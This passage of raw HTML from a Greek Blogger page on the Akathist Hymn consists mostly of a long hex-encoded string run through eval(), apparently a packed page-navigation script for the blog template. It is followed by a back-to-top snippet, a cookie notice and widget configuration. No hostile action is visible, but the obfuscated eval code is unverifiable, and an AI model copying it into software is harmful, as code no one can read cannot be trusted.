x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x72\x7c\x64\x73\x7c\x64\x74\x7c\x64\x75\x7c\x64\x6b\x7c\x64\x76\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c\x64\x39\x7c\x63\x53\x7c\x64\x31\x7c\x63\x57\x7c\x66\x79\x7c\x66\x4e\x7c\x66\x34\x7c\x62\x65\x5c\x27\x2e\x39\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x39\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x32\x33\x30\x7c\x78\x34\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x7c\x31\x30\x33\x7c\x32\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x37\x37\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x31\x32\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x37\x7c\x31\x37\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x35\x7c\x31\x37\x38\x7c\x78\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x36\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x39\x7c\x62\x5f\x72\x63\x7c\x31\x31\x31\x7c\x31\x32\x37\x7c\x31\x34\x39\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x31\x34\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x30\x7c\x31\x34\x38\x7c\x31\x33\x36\x7c\x31\x34\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x65\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x41\x7c\x31\x33\x37\x7c\x31\x37\x30\x7c\x78\x34\x33\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x35\x39\x7c\x31\x30\x37\x7c\x74\x79\x61\x72\x64\x7c\x32\x33\x32\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x63\x7c\x78\x35\x33\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x31\x38\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x64\x7c\x78\x34\x34\x7c\x31\x35\x39\x7c\x32\x35\x30\x7c\x78\x35\x36\x7c\x32\x31\x31\x7c\x32\x31\x39\x7c\x32\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x36\x7c\x32\x30\x34\x7c\x31\x35\x32\x7c\x78\x35\x32\x7c\x31\x34\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x66\x7c\x31\x35\x34\x7c\x31\x38\x35\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x63\x7c\x31\x30\x30\x7c\x78\x34\x36\x7c\x31\x38\x31\x7c\x4d\x61\x74\x68\x7c\x31\x33\x38\x7c\x78\x37\x31\x7c\x32\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x32\x7c\x32\x34\x31\x7c\x31\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x66\x7c\x78\x32\x38\x7c\x33\x30\x35\x7c\x78\x32\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x38\x7c\x32\x37\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x39\x7c\x78\x35\x46\x7c\x31\x38\x38\x7c\x31\x33\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x66\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x34\x36\x7c\x35\x33\x37\x7c\x5f\x30\x78\x31\x35\x35\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x31\x32\x36\x7c\x66\x6f\x72\x7c\x31\x33\x32\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x63\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x35\x7c\x69\x6e\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x33\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x39\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x31\x31\x34\x7c\x78\x32\x37\x7c\x31\x37\x33\x7c\x31\x32\x35\x7c\x78\x34\x43\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x66\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x35\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x30\x7c\x31\x32\x39\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x33\x33\x7c\x31\x34\x36\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x65\x7c\x31\x39\x37\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x36\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x39\x7c\x33\x33\x32\x7c\x33\x30\x30\x7c\x33\x32\x37\x7c\x33\x32\x31\x7c\x33\x32\x30\x7c\x32\x38\x33\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x38\x32\x7c\x32\x39\x31\x7c\x32\x39\x30\x7c\x32\x38\x36\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x33\x31\x39\x7c\x32\x38\x31\x7c\x33\x32\x33\x7c\x33\x33\x34\x7c\x33\x33\x33\x7c\x33\x32\x34\x7c\x32\x35\x36\x7c\x31\x31\x39\x7c\x31\x35\x35\x7c\x31\x35\x36\x7c\x32\x35\x35\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x32\x32\x36\x7c\x32\x37\x31\x7c\x32\x35\x32\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x32\x39\x7c\x32\x36\x35\x7c\x33\x33\x31\x7c\x33\x30\x38\x7c\x33\x33\x30\x7c\x32\x34\x37\x7c\x32\x39\x39\x7c\x33\x32\x38\x7c\x32\x39\x38\x7c\x31\x30\x30\x30\x7c\x32\x37\x33\x7c\x32\x37\x32\x7c\x33\x31\x30\x7c\x32\x37\x39\x7c\x33\x32\x35\x7c\x31\x37\x31\x7c\x32\x35\x38\x7c\x32\x31\x35\x7c\x32\x31\x34\x7c\x33\x33\x37\x7c\x32\x31\x32\x7c\x32\x33\x34\x7c\x32\x32\x39\x7c\x32\x36\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x35\x39\x7c\x32\x34\x35\x7c\x74\x72\x75\x65\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x36\x32\x7c\x33\x33\x36\x7c\x32\x35\x37\x7c\x32\x35\x31\x7c\x32\x34\x39\x7c\x32\x34\x38\x7c\x31\x35\x31\x7c\x32\x30\x39\x7c\x31\x39\x38\x7c\x33\x32\x36\x7c\x32\x31\x38\x7c\x33\x32\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x33\x7c\x33\x31\x38\x7c\x33\x30\x31\x7c\x32\x36\x37\x7c\x32\x36\x36\x7c\x32\x32\x30\x7c\x32\x32\x34\x7c\x32\x32\x31\x7c\x32\x33\x36\x7c\x32\x32\x32\x7c\x32\x30\x30\x7c\x33\x33\x39\x7c\x32\x36\x34\x7c\x32\x33\x33\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x32\x31\x36\x7c\x33\x31\x37\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x31\x35\x38\x7c\x33\x30\x32\x7c\x31\x38\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x62\x7c\x33\x31\x36\x7c\x32\x39\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x65\x7c\x32\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x38\x7c\x31\x39\x36\x7c\x32\x39\x36\x7c\x33\x31\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x61\x7c\x78\x35\x37\x7c\x32\x37\x37\x7c\x33\x31\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x36\x7c\x32\x37\x35\x7c\x33\x31\x34\x7c\x31\x38\x32\x7c\x32\x39\x33\x7c\x78\x32\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x63\x7c\x32\x38\x35\x7c\x32\x39\x37\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x39\x7c\x31\x38\x34\x7c\x78\x33\x34\x7c\x31\x36\x37\x7c\x32\x31\x33\x7c\x31\x36\x36\x7c\x31\x37\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x37\x7c\x31\x36\x35\x7c\x33\x33\x38\x7c\x31\x36\x34\x7c\x31\x38\x30\x7c\x32\x31\x37\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x32\x30\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x61\x7c\x31\x36\x33\x7c\x32\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x62\x7c\x31\x36\x30\x7c\x32\x35\x33\x7c\x32\x39\x34\x7c\x31\x39\x39\x7c\x32\x39\x35\x7c\x31\x30\x39\x7c\x32\x33\x38\x7c\x34\x30\x30\x7c\x31\x39\x34\x7c\x32\x37\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x33\x37\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x31\x36\x7c\x5f\x7c\x67\x69\x7c\x31\x31\x30\x7c\x32\x34\x34\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x39\x35\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x31\x31\x35\x7c\x31\x34\x33\x7c\x78\x34\x41\x7c\x31\x31\x38\x7c\x31\x37\x32\x7c\x7c\x33\x33\x35\x7c\x31\x39\x33\x7c\x33\x31\x31\x7c\x32\x30\x37\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x38\x30\x7c\x31\x31\x33\x7c\x31\x38\x37\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x37\x7c\x32\x31\x30\x7c\x32\x35\x34\x7c\x31\x30\x31\x7c\x31\x30\x36\x7c\x32\x34\x32\x7c\x32\x34\x30\x7c\x32\x33\x39\x7c\x32\x34\x33\x7c\x78\x35\x31\x7c\x32\x37\x38\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4nmYl0);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MS970ofmFmP4piYLoZWvS1FFNkg:1769111314531';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2871911880477461646','//www.neotitafokid.gr/2020/04/24_3.html','2871911880477461646');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2871911880477461646', 'title': '\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2', 'url': 'https://www.neotitafokid.gr/2020/04/24_3.html', 'canonicalUrl': 'https://www.neotitafokid.gr/2020/04/24_3.html', 'homepageUrl': 'https://www.neotitafokid.gr/', 'searchUrl': 'https://www.neotitafokid.gr/search', 'canonicalHomepageUrl': 'https://www.neotitafokid.gr/', 'blogspotFaviconUrl': 'https://www.neotitafokid.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - RSS\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2871911880477461646/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2 - Atom\x22 href\x3d\x22https://www.neotitafokid.gr/feeds/6475193368342743441/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '6475193368342743441', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/s72-w298-c-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0-akMJMUtkKhIUpom00fnZPR57c7XaifGkiagm3cyf0Qvz-3b61z-WIF22bPAoAbpmmBBy5Zo1oHpSBWpnQOBWXQhUe5-Cnl303UbfhEu9KCnp5D_Oi3SrumbxisFAp_KLJo5Kwsha_r4/w298-h400/24+%25CE%25A4%25CF%2581%25CE%25B9_77-%25CE%2591%25CE%25BA%25CE%25B1%25CC%2581%25CE%25B8%25CE%25B9%25CF%2583%25CF%2584%25CE%25BF%25CF%2582-%25CE%25A5%25CC%2581%25CE%25BC%25CE%25BD%25CE%25BF%25CF%2582.jpeg', 'pageName': '\u0398\u0395\u039c\u0391 25.\u0394 \u039f \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2', 'pageTitle': '\u039d\u03b5\u03bf\u03c4\u03b7\u03c4\u03b1 \u0399.\u039c \u03a6\u03c9\u03ba\u03b9\u03b4\u03bf\u03c2: \u0398\u0395\u039c\u0391 25.\u0394 \u039f \u0391\u03ba\u03ac\u03b8\u03b9\u03c3\u03c4\u03bf\u03c2 \u038e\u03bc\u03bd\u03bf\u03c2'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': 